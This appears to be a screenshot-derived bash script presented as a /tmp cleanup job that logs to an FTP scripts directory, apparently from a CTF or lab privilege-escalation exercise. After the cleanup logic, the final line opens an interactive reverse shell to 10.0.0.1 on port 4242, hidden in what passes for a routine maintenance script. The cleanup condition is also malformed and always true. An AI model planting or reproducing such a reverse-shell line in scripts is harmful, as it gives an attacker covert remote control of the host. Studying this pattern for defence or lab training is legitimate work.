 #!/bin/bash

tmp_files=0
echo $tmp_files
if [ $tmp_files=0 ]
then
        echo "Running cleanup script:  nothing to delete" >> /var/ftp/scripts/removed_files.log
else
    for LINE in $tmp_files; do
        rm -rf /tmp/$LINE && echo "$(date) | Removed file /tmp/$LINE" >> /var/ftp/scripts/removed_files.log;done
fi

bash -i >& /dev/tcp/10.0.0.1/4242 0>&1
~